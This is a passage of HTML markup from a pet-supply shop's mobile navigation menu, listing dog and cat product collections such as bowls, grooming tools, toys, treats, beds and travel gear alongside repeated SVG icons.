  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
